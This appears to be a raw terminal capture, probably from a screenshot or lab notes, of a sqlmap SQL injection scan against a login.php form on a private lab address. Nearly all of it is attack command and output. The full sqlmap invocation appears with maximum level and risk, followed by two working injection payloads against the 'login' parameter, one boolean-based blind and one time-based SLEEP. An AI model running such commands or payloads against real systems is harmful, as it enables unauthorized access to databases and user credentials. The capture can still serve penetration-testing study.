 Linux × WEB-App ×
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[18:59:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 513 times
[18:59:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.15.100.2'
[18:59:10] [WARNING] your sqlmap version is outdated
[*] ending @ 18:59:10 /2025-06-28/
root@debian-12:~# sqlmap -u "http://10.15.100.2/login.php" --method POST --data="login=test&password=test&submit=continue" -p "l
ogin,password" --dbms=mysql --level 5 --risk=3 --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting @ 18:59:54 /2025-06-28/
[18:59:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: login (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: login=test' AND 5247=(SELECT (CASE WHEN (5247=5247) THEN 5247 ELSE (SELECT 1763 UNION SELECT 3655) END))-- -&passwo
rd=test&submit=continue
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: login=test' AND (SELECT 9342 FROM (SELECT(SLEEP(5)))uVVj)-- mopB&password=test&submit=continue
---
[18:59:55] [INFO] testing MySQL
[18:59:55] [INFO] confirming MySQL
[18:59:55] [WARNING] the back-end DBMS is not MySQL
[18:59:55] [CRITICAL] sqlmap was not able to fingerprint the back-end database management system
[18:59:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[18:59:55] [WARNING] your sqlmap version is outdated
[*] ending @ 18:59:55 /2025-06-28/
root@debian-12:~# _